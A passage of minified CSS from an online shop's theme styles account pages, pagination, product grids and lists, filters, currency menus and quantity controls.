4px;font-size:14px;text-transform:capitalize}.breadcrumb_inner{padding-bottom:6px}.currency_dropdown{color:#999;font-weight:700;line-height:24px;float:right}.cart_page .currency_dropdown{line-height:30px}.sort_order_list{padding:10px 0 0;margin:0}.sort_order_list ul{padding:0;margin:0;float:left}.sort_order_list ul li{list-style:none;display:inline-block;padding:4px 10px;border-right:1px solid #ccc}.sort_order_list ul li.sort_active a{font-weight:700}.my_account{float:right;min-height:400px;text-align:left;width:80%}.my_account .mid_tbl{margin-left:-6px}.my_account #content .content{border:0;margin-bottom:10px!important;overflow:auto;padding:0}.my_account .welcome_msg{border-bottom:1px dotted #ddd;margin-bottom:15px}.left_menu ul{padding:0!important}.account_panel #column-left .box .box-content ul li a i{font-size:18px;margin-right:5px;padding:5px;color:#fff;background:#ed3237;border-radius:5px}.account_panel #column-left .box .box-content ul li{line-height:18px;list-style:outside none none;margin:0 0 -1px;padding:10px 0!important;text-align:left}.left_menu ul li{list-style:none;padding:6px 4px}.left_menu ul li a{font-size:13px}.left_menu ul li:hover{color:#ed3237}.left_menu .box-heading{background-color:#eee;border-bottom:3px solid #ffae00;color:#333;padding:8px 0 6px 14px!important;text-transform:uppercase;font-size:16px!important}.other_title{border-bottom:1px solid #ddd;margin:0 0 10px;padding-bottom:8px}.half_block{width:46%;float:left;padding:6px;margin:0 10px 10px 0;display:inline-block;border:1px solid #ccc}.information_title{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:8px}.information_details{font-size:13px;line-height:20px;min-height:150px;position:relative;text-align:justify}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:10px auto;color:#555;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;position:relative}.success{background:#999 url(../image/success.png) no-repeat scroll 10px center;border:1px solid #ddd;border-radius:3px;color:#fff}.warning{background:#eee url(../image/warning.png) 10px center no-repeat;border:1px solid #ddd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.attention{background:#fff5cc url(../image/attention.png) 10px center no-repeat;border:1px solid #f2dd8c;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:red;font-weight:700}.error{color:red;display:block;font-family:arial;font-size:10px}.help{color:#999;font-size:10px;font-weight:400;font-family:Poppins,Arial,Helvetica,sans-serif;display:block}table.form{width:100%;border-collapse:collapse;margin-bottom:10px}table.form tr td:first-child{width:150px}table.form>*>*>td{color:#000}table.form td{padding:4px}input.large-field,select.large-field{width:255px;font-size:13px}table.list{border-collapse:collapse;width:100%;border-top:1px solid #ccc;margin-bottom:20px}table.list td{border-bottom:1px solid #ccc;vertical-align:top;line-height:18px;background-color:#fff}table.list thead td{padding:0 5px}table.list thead td a,.list thead td{text-decoration:none;color:#000;font-weight:700;background:#f9f9f9}table.list tbody td{padding:0 5px}table.list .left{text-align:left;padding:7px}table.list .right{text-align:right;padding:7px}table.list .center{text-align:center;padding:7px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:top}table.radio td label{display:block}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#f7f7f7;cursor:pointer}.billing_shipping_strip1{background-color:#f5f5f5}.billing_shipping_strip2{background-color:#fafafa}.billing_shipping_title{font-weight:700}.pagination{display:inline-block;float:right;margin-bottom:10px;margin-right:10px;margin-top:5px;padding-bottom:4px;text-align:right}.bg.testi{margin-top:20px}.pagination .links{float:left}.pagination .links a{background:none repeat scroll 0 0 #fff;display:inline-block;border:1px solid #ddd;padding:4px 10px!important;height:auto;text-decoration:none;color:#a3a3a3}.pagination .links b{display:inline-block;border:1px solid #269bc6;padding:4px 10px;font-weight:400;text-decoration:none;color:#269bc6;background:#fff}.pagination .results{float:right;padding-top:3px}.org_pagination .pagination{background:#fff none repeat scroll 0 0;border-bottom:1px solid #eee;border-top:1px solid #eee;display:inline-block;float:right;margin-right:0;margin-top:10px;padding:10px;text-align:right;width:98%}.org_pagination .pagination .links{float:left;text-align:center;background-image:none}.org_pagination .pagination .links a{display:inline-block;padding:6px 10px!important;text-decoration:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;line-height:14px;font-weight:400;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.org_pagination .pagination .links a:hover{border:1px solid #000;background-color:#000;color:#fff}.org_pagination .pagination .links b{background:#ed3237 none repeat scroll 0 0;border:1px solid #ed3237;color:#fff;display:inline-block;font-weight:700;margin-right:4px;padding:5px 10px;text-decoration:none}.org_pagination .pagination .results{padding-top:0;margin:7px 0 0;text-align:center}.org_pagination div.pagination a{display:inline-block;height:15px;margin:0 5px 0 0;background-image:none}.htabs{height:30px;line-height:16px;border-bottom:1px solid #ddd}.htabs a{border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background:#fff url(../image/tab.png) repeat-x;padding:7px 15px 6px;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-align:center;text-decoration:none;color:#000;margin-right:2px;display:none}.htabs a.selected{padding-bottom:7px;background:#fff}.product_other_info{margin-top:15px}.tab-content{margin-bottom:0;margin-top:0}.top_border{padding-top:10px}.box{margin-bottom:20px}.box .box-heading a.next_arrow,.box .box-heading a.prev_arrow{background:none repeat scroll 0 0 #ed3237;color:#fff;cursor:pointer;font-size:inherit;height:23px;margin:7px 2px 0;opacity:1;padding:5px 13px;position:relative;text-align:center;text-shadow:none;top:10px;border:none;width:23px}.home_cat_img{float:left}.box .box-heading a.rightside:last-child{border:none}.box .box-heading a.rightside{border-left:1px solid #999;float:right;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;margin-bottom:0;margin-top:10px;text-transform:capitalize}.box .box-heading a:hover{color:#ed3237}.box .box-heading a{font-family:Poppins,serif;display:inline-block;font-size:25px;margin-top:0;margin-bottom:15px;padding:0 15px;position:relative;text-transform:capitalize}.box.bestsale .box-heading a{}.box .box-heading a.next_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f105"}.box .box-heading a.prev_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f104"}.box .box-heading a.change_color:before{color:#333}.box .box-heading a.next_arrow:hover,.box .box-heading a.prev_arrow:hover{color:#fff;background:#000}.slider_block .box-heading{margin:0 0 0;padding:0 0 0;text-align:center;position:relative}.box-headingcms:before{}.box-headingcms{margin:0;padding:0;position:relative;text-align:center}.slider_block .box-heading::before{}.color_block{clear:both}.box .reset_link{float:right;font-weight:400;margin-right:10px}.box .reset_link a{font-size:14px!important;text-transform:capitalize}.box .show_hide{background:url(../image/icons_sprite.png) no-repeat scroll -475px -123px;display:none;float:left;height:20px;left:10px;margin-right:0;color:#000;margin-top:8px;position:absolute;width:90%}.filter_box .box-heading-panel,.left_box_design .box-heading-panel{padding-left:0!important}.box .show_hide:hover{filter:alpha(opacity=1);-khtml-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box .show_hideActive{background:url(../image/icons_sprite.png) no-repeat scroll -475px -153px}.catsort .orderlistcontainer_type div.activeOrder_type.block{background:transparent url(../image/arrow_down.png) no-repeat scroll right center;border:1px solid #eee;cursor:pointer;padding:4px 25px 4px 12px;min-width:100px}.catsort .orderlistcontainer_type a{line-height:20px}.catsort .orderlistcontainer_type div.orderlist_type a{line-height:28px;border-bottom:1px solid #eee}.catsort .orderlistcontainer_type div.orderlist_type{top:30px}.orderlist_type_block.catsort{float:right;margin-bottom:5px;position:relative}.boxhidden{}.box .box-headingSmall{font-size:16px;text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:8px}.box .box-heading-panel{font-size:12px;text-transform:uppercase;font-weight:lighter;text-decoration:none;color:#000;font-weight:400}.box .box-heading-panel.quick-buying{border-top:0;margin-top:-5px}.box .box-heading-panel a{font-size:14px}.filter_panel #column-left .box .box-content{padding:0 0 0;max-height:255px;overflow:auto}.proditeminfo .hovered a.cartbtn{}.account_panel .box-heading-panel,.filter_box .box-heading-panel,.filter_boxB .box-heading-panel{border-bottom:1px dashed #ed3237;color:#ed3237;font-family:Poppins,serif;font-size:14px;font-weight:700;line-height:35px;padding-top:0;margin-bottom:10px;position:relative;text-transform:uppercase}.account_panel .box-heading-panel{border:none;padding-left:0;display:none}.filter_panel .color_scrollbar{margin-top:10px;padding-left:10px}.total_prducts{text-align:right;float:right;padding:4px;color:#000;font-weight:700}.scrollbar{overflow-x:hidden;overflow-y:auto;padding-bottom:10px}.color_scrollbar{height:auto}.logicon{position:absolute;background:#eee;padding:6px 10px;top:5px;left:1px;font-size:20px}.filter_panel .box.filter_box{border:1px solid #ddd;padding:0 10px 10px}.filter_panel .filter_boxB{padding:0 10px 10px;margin-bottom:15px;border:1px solid #ddd}.filter_box .left_links ul,.filter_boxB .left_links ul{margin:0;padding:0}.filter_box .left_links ul li,.filter_boxB .left_links ul li{margin:0;list-style:none;line-height:28px;-webkit-transition:.2s linear all;padding-left:0;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.filter_box .left_links ul li ul li,.filter_boxB .left_links ul li ul li{padding-left:12px;background-position:top left}.filter_box .left_links ul li ul li a:hover,.filter_boxB .left_links ul li ul li a:hover,.filter_box .left_links ul li a:hover,.filter_boxB .left_links ul li a:hover{color:#ed3237}.filter_box .left_links ul li a,.filter_boxB .left_links ul li a{display:block;font-size:13px;padding-left:6px;text-decoration:none;text-transform:capitalize}.moreinfolink{display:block;margin:20px 0;clear:both;float:left}.filter_box .left_links ul li ul li a,.filter_boxB .left_links ul li ul li a{line-height:24px;text-decoration:none;color:#444;font-size:13px;text-transform:none}.box-price.left_links{margin-top:0;padding-left:0;color:#666;margin-bottom:15px}.orderlistcontainer_type div.activeOrder_type.block{background:#fff url(../image/arrow_down.png) no-repeat scroll right center;cursor:pointer;border:1px solid #ccc;cursor:pointer;padding:4px 25px 4px 12px}.orderlistcontainer_type:hover div.orderlist_type{display:block}.orderlistcontainer_type div.orderlist_type{background:#fff none repeat scroll 0 0;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;min-width:130px;padding:10px;position:absolute;right:0;top:44px;z-index:99}.orderlistcontainer_type a{display:block;text-decoration:none}.box-product{width:100%;overflow:hidden}.box-product>div{display:inline-block;vertical-align:top}.le_tag_line:before{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line:after{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line{color:#666;display:block;font-size:20px;position:relative;text-align:center;text-transform:capitalize;width:100%}.le_nav_wrap{margin:0 0 0;text-align:center;width:100%}.le_nav_panel{display:inline-block;margin:0 auto;list-style:none;padding:0}.homebannerblock .box-headingcms{margin:0 30px}.homebannerblock .home_section_heading_panel{}.le_nav_panel li{display:inline-block;padding:0 5px 0 0}.le_nav_panel .trending_category.selected:after{}.le_nav_panel li a:after{}.le_nav_panel li a:hover:after{}.le_nav_panel li a.selected{color:#ed3237;text-decoration:underline}.le_nav_panel li a{color:#333;display:inline-block;font-size:15px;padding:8px 15px;text-transform:uppercase;border-radius:0;position:relative;margin-top:0}.padding80{padding-top:50px}.le_tag_line span{background:#fff none repeat scroll 0 0;display:inline-block;padding:0 12px;position:relative;z-index:1}#column-left+#column-right+#content .box-product>div{width:119px}.box-product .image{display:block;margin-bottom:0}.slider_block .box-product .image img{width:100%;height:auto}.box-product .image img{background-color:#ddd;border:0 solid #e7e7e7;padding:0}.box-product .name a{display:block;font-size:13px;margin-bottom:5px;margin-top:0;line-height:18px;text-decoration:none}.list_carousel .price-cart{font-size:17px}.box-product .price-old{color:#777;font-size:13px;margin:0 5px;text-decoration:line-through}.box-product .price-off{color:#fff;font-size:11px;margin-left:4px;padding:2px 10px;background:#ed3237}.product_column .sale_label_small{right:14px}.list_carousel .price{color:#ed3237;font-weight:400;margin-bottom:5px}.item .cart a:before,.item_thumb .cart a:before{}.item .add_to_compare_icon:before,.item_thumb .add_to_compare_icon:before{content:"\f06e";font-family:fontawesome;font-size:15px;font-style:normal;display:block}.item .cart a,.item_thumb .cart a{background:#ed3237 none repeat scroll 0 0;color:#fff;display:inline-block;line-height:30px;overflow:hidden;transition:all 550ms ease 0s;padding:0 10px;text-transform:uppercase;transition:all .4s linear 0}#footer .footer_links .contactus ul li.first{line-height:20px}.item .cart a:hover,.item_thumb .cart a:hover{background:#666!important;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.item .quick_link_blockM:hover,.item_thumb .quick_link_blockM:hover{background:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.box-product .list_carousel ul li .item:hover .quick_link_blockM,.item_thumb:hover .quick_link_blockM{opacity:1;visibility:visible}.item .quick_link_blockM:before,.item_thumb .quick_link_blockM:before{content:"\f002";font-style:normal;line-height:40px;font-family:fontawesome;font-size:15px}.item .quick_link_blockM,.item_thumb .quick_link_blockM{background:none repeat scroll 0 0 #000;color:#fff;padding:0 15px;position:absolute;top:120px;left:45%;opacity:0;visibility:hidden}.item:hover .hovered,.item_thumb:hover .hovered{}.proditeminfo .hovered{text-align:center;position:absolute;bottom:50px;left:0;right:0;text-align:center;z-index:99;padding:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.proditeminfo:hover .hovered{opacity:1}.proditeminfo .hovered a:hover{}.proditeminfo .hovered a{display:inline-block;font-size:16px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1);font-weight:400;line-height:20px;margin:0 2px;padding:7px 10px;text-transform:uppercase;transition:all 550ms ease 0s}.home_category .item_thumb .hovered{top:110px}.item_thumb .hovered{top:160px}.item .hovered a,.item_thumb .hovered a{transition:all .4s ease 0}.item .hovered a:hover,.item_thumb .hovered a:hover{}.item .add_to_compare_icon,.item_thumb .add_to_compare_icon{color:#fff;transition:all 550ms ease 0s;display:inline-block;line-height:30px;background:#666;padding:1px;width:30px}.item .add_to_compare_icon:hover,.item_thumb .add_to_compare_icon:hover{color:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.recently_box{display:inline-block;margin-top:5px;float:right;min-height:445px;position:absolute}.box-product .model{color:#000;font-size:13px!important;padding:6px 0;float:none!important;font-weight:700}.box-product .name{margin-bottom:0;padding:0}.sort_low_price_active{background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:top right}.sort_high_price_active{background-image:url(../image/sort_price.png);background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:bottom right}.box-product .rating{display:block;margin-bottom:0}.box-color{font-size:12px;padding:10px 0}.fct-colorPicker{margin-right:-4px;position:relative;width:174px}.fct-colorPicker a{display:block;height:13px;margin-left:3px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:13px}.box-color ul{list-style:none;margin:0;padding:0}.box-color>ul>li{line-height:28px}.box-color>ul>li span{border:1px solid #ccc;display:inline-block;height:12px;margin-right:5px;position:relative;top:2px;width:12px}.box-color .filter_item_active:hover,.box-color>ul>li>a{background-position:-472px -341px;padding:5px 0;text-transform:capitalize}.box-color .filter_item_active,.box-color .filter_item:hover{background-position:-473px -228px}.box-color>ul>li ul{display:none}.box-color>ul>li.active{border:1px solid #5a5355}.box-color>ul>li a.active+ul{display:block}.box-color>ul>li ul>li{padding:5px 5px 0 10px}.box-color>ul>li ul>li>a{text-decoration:none;display:block}.box-color>ul>li ul>li>a.active{font-weight:700}.filter_item{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-472px -339px}.filter_item:hover{background-position:-473px -225px}.filter_item_active{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-473px -225px;text-decoration:underline!important}.filter_item_active:hover{background-position:-472px -339px}.box-color .filter_item{}.box-color .filter_item_active{}#content .content{margin-bottom:20px}#content .content .left{float:left;width:49%}#content .content .right{float:right;width:49%}.category-info{margin:0 10px}.category-info .image{float:left;padding:5px;margin-right:15px;border:1px solid #e7e7e7}.category-list{overflow:auto;margin-bottom:20px}.category-list ul{float:left;width:18%}.category-list .div a{text-decoration:underline;font-weight:700}.manufacturer-list{border:1px solid #dbdee1;padding:5px;overflow:auto;margin-bottom:20px}.manufacturer-heading{background:#f8f8f8;font-size:15px;font-weight:700;padding:5px 8px;margin-bottom:6px}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.orderlistcontainer{color:#666;font-size:14px;margin:0;position:relative}.product-filter .orderlistcontainer{margin-top:4px}.orderby-displaynumber .title{color:#818181;display:none;font-size:12px;line-height:18px;padding-right:10px;padding-top:2px}.currency_txt{float:left;margin-top:-3px;margin-right:5px}.orderlistcontainer:first-child .title{display:block}.orderlistcontainer .Manufactur{display:none}.orderlistcontainer div.activeOrder{background:none repeat scroll 0 0 #f4f4f4;border-radius:0 0 0 0;color:#333;cursor:default;display:block;font-size:16px;margin-top:6px;float:left;min-width:110px;padding:0 5px;position:relative;z-index:10}.orderlistcontainer:first-child div.activeOrder{margin-top:0}.orderlistcontainer div.activeOrder.block{background:url(../image/arrow_down.png) no-repeat scroll 100px 3px #f4f4f4;cursor:pointer}.orderlistcontainer:first-child div.activeOrder{min-width:35px}.orderlistcontainer a{display:block;text-decoration:none}.orderlistcontainer a:hover{display:block;text-decoration:none}.headerbottom li.head_curr{margin-top:5px;margin-right:2px}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:3px;margin-top:-2px;vertical-align:middle;width:0}.orderlistcontainer div.orderlist{border:1px solid #eee!important;background-color:#fff;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;right:0;min-width:117px;position:absolute;top:28px;z-index:9;padding:5px 0;text-align:center}.currency_block .orderlistcontainer div.activeOrder.block:after{display:inline-block;font-family:fontawesome;margin:1px 0 0 4px;position:absolute;right:15px;top:-1px;vertical-align:top;width:5px}.currency_block .orderlistcontainer div.activeOrder.block{background:0 0;cursor:pointer}.currency_block .orderlistcontainer div.orderlist{top:20px;left:0}.header_currency .currency_block .orderlistcontainer div.orderlist{float:right}.currency_block .orderlistcontainer:first-child div.orderlist{min-width:200px;z-index:12}.header_currency .currency_block .orderlistcontainer:first-child div.orderlist{min-width:50px;border:0;z-index:99;margin-top:16px}.search_and_cart{float:left}.currency_text{float:left;line-height:34px}.headerbottom li.carttop{border-left:none;padding-left:0;margin-left:0}.currency_block{margin-top:0}.header_currency .orderlist{right:0;width:50px!important}.header_currency .sort_by_text{float:left;line-height:22px;padding-right:8px}.header_currency .activeOrder a{padding:4px 10px!important;line-height:20px!important;margin-top:13px;margin-right:2px;background-image:url(../image/arrow-down.png);background-position:38px 11px;background-repeat:no-repeat;border:1px solid #ddd}.header_currency .orderlistcontainer:first-child div.activeOrder{min-width:54px;float:left}.header_currency .orderlistcontainer div.orderlist div a{text-align:center;line-height:18px!important}.header_currency .orderlistcontainer div.activeOrder{background:0 0!important;border:0 solid #ccc;color:red;float:none;font-size:12px;margin-top:2px;padding:0;position:relative;z-index:10}.orderlistcontainer:first-child div.orderlist{right:0;min-width:116px}.orderlistcontainer div.orderlist div{margin:0;padding:0}.orderlistcontainer div.orderlist div a{color:#8c8c8c;display:block;text-align:left;padding:2px 12px 2px 10px!important}.orderlistcontainer div.orderlist div a:hover{color:#ed3237}.search_page .product-filter{background-color:#fff}.category-info h1{text-transform:capitalize}.product-filter{display:inline-block;float:right;margin-top:-18px;position:relative}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333}.product-filter .display a{font-weight:700}.product-filter .sort{color:#333}.product-filter .limit{margin-left:15px;float:right;color:#333}.product-filter .filter_box ul{margin:0;padding:0}.product-filter .filter_box ul li{margin:0;padding:0;background-color:#fff;border:1px solid #ccc;padding:3px 6px;display:inline-block;list-style:none;font-weight:700;font-size:11px}.product-filter .filter_box ul li.active{background-color:#ddd;border:1px solid #ccc;color:#fff}.product-filter .filter_box ul li a{color:#515151}.product-filter .filter_box ul li a:hover{color:#000}.product-filter .filter_box ul li:hover{background-color:#ddd}.product-filter h1{padding:10px 0 2px 10px;margin:0;font-family:Poppins,Arial,Helvetica,sans-serif}.product-filter .left{float:left}.product-filter .right{float:right}.product-filter .filters{width:120px;margin-top:5px;float:right}.product-filter .sort_by_text{float:left;margin-left:10px;margin-right:5px;margin-top:9px}.search_title{padding:0!important;margin-bottom:10px!important}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:700}.product-compare a{text-decoration:none;font-weight:700}.product-list>div{overflow:auto;margin-bottom:15px}.product-list .right{float:right;margin-left:15px}.product-list>div+div{border-top:1px solid #eee;padding-top:16px}.product-list .image{float:left;margin-right:10px}.product-list .image img{padding:3px;border:1px solid #e7e7e7}.product-list .name{margin-bottom:3px}.product-list .name a{color:#38b0e3;font-weight:700;text-decoration:none}.product-list .description{line-height:15px;margin-bottom:5px;color:#4d4d4d}.product-list .rating{color:#7b7b7b}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333;font-size:12px}.product-list .price-old{color:red;text-decoration:line-through}.product-list .price-new{font-weight:700}.product-list .price-tax{font-size:12px;font-weight:400;color:#bbb}.product-list .cart{margin-bottom:3px}.product-list .wishlist,.product-list .compare{margin-bottom:3px}.product-list .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-list .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left 60% no-repeat}.product-grid{width:100%;clear:both}.item_thumb.mid_itemB{float:right;width:368px;border-right:0;border-top:0;margin-right:1px;margin-top:1px}.mid_itemB .price{height:24px!important}.product-grid .product_item{margin:0}.col4 .product-grid .product_item{margin:0 2px 10px}.product-grid>div{display:inline-block}#column-left+#column-right+#content .product-grid>div{width:125px}.product-grid .image{display:block}.product-grid .home_product_description{bottom:1px!important}.item_thumbB .home_product_description{bottom:1px}.item_thumbC .home_product_description{top:25px}.product-grid .name a:hover,.home_latest_box .name a:hover{}.catpagesprod .readytoship_label{}.product-grid .name a,.home_latest_box .name a{display:block;margin-bottom:5px;text-decoration:none;text-transform:capitalize}.product-grid .rating{display:block;margin-bottom:4px}.measurement_page h2{font-size:20px;border:none}.product_item_measurement .price{color:maroon;font-size:22px;height:24px;line-height:24px;position:relative}.product_item_measurement .price .price-old{font-size:12px;color:#a8a8a8;padding-left:6px;text-decoration:line-through}.product-grid .price{}.catlog_price{color:#333;font-size:17px;line-height:22px;padding-left:0}.catlog_price .black{color:#333}.newcoll .top-heading.topcmsblock{border-bottom:1px solid #ccc}.collection_item .image{position:relative}.collection_item .image .sale_label{right:7px;top:10px}.info_icons{float:right;margin-top:7px}.info_icons .detail_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:left top;width:16px;height:16px;margin-right:6px}.info_icons .detail_info_icon:hover{background-position:left bottom}.info_icons .readyship_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-16px top;width:16px;height:16px;margin-right:6px}.info_icons .readyship_info_icon:hover{background-position:-16px bottom}.info_icons .wishlist_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-32px top;width:16px;height:16px;margin-right:6px}.info_icons .wishlist_info_icon:hover{background-position:-32px bottom}.item_thumbB .name{height:29px}.product-grid .price-old{}.product-grid .price-new{}.item_thumb .price-off{background:#ed3237 none repeat scroll 0 0;color:#fff;font-size:10px;padding:1px 3px}.product-grid .price .price-tax{display:none}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px}.product-grid .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-grid .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-info h1{border:none;font-size:16px;margin:0 0 5px;color:#333;padding-right:0;text-transform:capitalize}.product-info .center_bottom_column{border-bottom:4px solid #afafaf;margin-bottom:10px;margin-top:6px;padding-bottom:10px;margin-right:8px;padding-left:10px}.product-info .details_box{clear:both;display:inline-block;float:left;margin-left:0;margin-top:0;padding:0;text-align:left;width:100%}.product-info .description{margin-bottom:5px;clear:both}.product-info .details_boxPo{display:inline-block;width:450px;padding:6px 0 10px;float:left;margin-left:20px;margin-bottom:10px}.product-info .details_box .title{float:left;font-size:14px;float:left;font-size:14px;font-weight:700}.product-info .details_box .more_details{float:left;margin-top:15px;clear:both}.product .product_information.cen{float:left;width:67%;position:relative}.product .product_information{float:left;margin-left:20px;position:relative;width:60%}.product-grid .proditeminfo .hovered{}.product_column .btn{position:absolute;right:5px;width:60px;display:none}@keyframes pulse{2%{transform:translateX(3px) rotate(2deg)}4%{transform:translateX(-3px) rotate(-2deg)}6%{transform:translateX(3px) rotate(2deg)}8%{transform:translateX(-3px) rotate(-2deg)}10%{transform:translateX(2px) rotate(1deg)}12%{transform:translateX(-2px) rotate(-1deg)}14%{transform:translateX(2px) rotate(1deg)}16%{transform:translateX(-2px) rotate(-1deg)}18%{transform:translateX(1px) rotate(0deg)}20%{transform:translateX(-1px) rotate(0deg)}}.pulse{animation-duration:5s;animation-iteration-count:infinite;animation-name:pulse;animation-play-state:running;animation-timing-function:linear;backface-visibility:hidden;box-shadow:0 0 1px transparent;transform:translateZ(0)}.pulse:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.description{font-size:13x;text-align:justify}.reviews_inline:before{}.reviews_inline{}.product-info .details_boxC{display:inline-block;float:left;margin-left:0;text-align:left;width:100%}.product-info .details_boxC p{margin-bottom:0}.product-info .details_boxD{display:inline-block;float:left;margin-left:20px;padding:0 0 10px;text-align:justify;margin-top:5px;text-align:left}.product-info .details_boxD p{margin:0}.product-info .variation_td{line-height:24px;width:100px}.product-info .variation_td i{float:right}.product-info .model_block:before{font-family:fontawesome;margin-right:5px;position:relative}.time_to_ship i,.product_viewed i,.chart i{position:relative}.product-info .model_block{}.details_box .description{clear:both;margin-top:5px;clear:both;float:left;margin-top:15px;text-align:justify}.product-info .social_share{clear:both;float:left}.product_content_bottom_block{margin-top:10px;clear:both}.product-info .col_one{float:left;width:258px;margin-right:12px}.product-info .col_two{float:left;width:435px}.product-info .col_three{float:left;width:258px;margin-left:12px}.product-info .details_block{float:left;margin-top:10px;width:99%}.product-info .zoom_icon{background-image:url(../image/zoom_in.png);background-repeat:no-repeat;height:24px;width:24px;float:left;margin-top:4px}.product-info .product_info_title{font-size:14px;font-weight:700;padding-bottom:6px}.product-info .product_description{margin-bottom:10px;text-align:justify}.product-info>.left{float:left;margin-right:15px;width:435px}.product-info .image{float:left;text-align:left}.product_column .image{}.zoomWrapper{float:right;margin-bottom:10px}.product-info .image img{border:1px solid #ebe7e7}.als-container{margin:0 auto;position:relative;width:100%;z-index:0}#additional_image_slider{margin:0 auto}#additional_image_slider .als-prev,#additional_image_slider .als-next{display:none}.als-viewport{float:left;margin:0 auto;width:100%!important}#additional_image_slider .als-item{cursor:pointer;display:inline-block;margin:0;min-width:82px;padding:4px 0;position:relative;text-align:center}.als-wrapper{list-style:outside none none;margin:0;padding:0;position:relative}.product-info .image-additional{overflow:hidden;width:100%;text-align:left}.product-info .image-additional img{border:1px solid #e7e7e7;width:80px;height:auto}.sharebutton{margin-top:10px}.product-info .image-additional a{display:block;float:left;margin-bottom:5px;margin-left:0}.product-info .description #viewmoredata{display:none}.description p{display:inline-block;margin-bottom:10px}.product-info .description a{color:#09f;text-decoration:none}.product-info .price{color:#333;text-align:center;font-size:17px!important}.item_thumb .product-info .price{margin-bottom:4px;margin-top:2px}.product_column .price{clear:both;float:left;font-weight:400;margin-bottom:15px;margin-top:10px;color:#ed3237;padding:0 0;text-align:left;width:94%}.product-info .best_price{background-image:url(../image/best_price.png);background-position:right center;background-repeat:no-repeat;float:right;height:68px;position:relative;top:-30px;width:92px}.more_details tr:nth-child(2n){}.variation_td{padding:3px}.more_details>table{}.product-info input.qty{border:1px solid #ccc;box-shadow:none;float:left;height:35px;margin-top:0;padding:3px 2px;text-align:center;width:3.5em!important}.product-info input.qty-increase{background-color:#fff;background-image:url(../image/qty_plus.png);background-repeat:no-repeat;background-position:center;border:medium;cursor:pointer;float:left;height:43px;border:1px solid #ccc;border-left:none;margin:0 0 0;padding:0;width:20px}.product-info input.qty-increase:hover{background-color:#ed3237;color:#fff}.product-info input.qty-decrease{background-color:#fff;background-image:url(../image/qty_minus.png);background-position:center center;background-repeat:no-repeat;border:medium;cursor:pointer;float:left;height:43px;margin:0 0 0;padding:0;border:1px solid #ccc;border-right:none;width:20px}.product-info input.qty-decrease:hover{background-color:#ed3237;color:#fff}.product-info .product-qty{margin:0}.quantity_block 